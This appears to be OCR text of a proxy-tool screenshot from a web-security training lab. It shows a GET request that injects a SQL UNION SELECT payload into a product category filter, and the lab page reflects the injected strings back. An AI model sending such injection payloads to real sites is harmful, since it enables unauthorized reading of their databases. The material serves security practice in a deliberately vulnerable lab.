 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+'unique-string-1','unique-string-2'--
HTTP/2
2 Host: 0a3700e1045cf0228185bb8600600054.web-security-academy.net
3 Cookie: session=iXt4oBonyEIqmsKiVS4M4u3BXg5pqi44
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3700e1045cf0228185bb8600600054.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT 'unique-string-1','unique-
string-2'--
Refine your search: